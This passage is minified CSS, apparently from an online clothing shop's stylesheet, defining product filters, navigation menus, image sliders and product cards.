.5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all .1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover 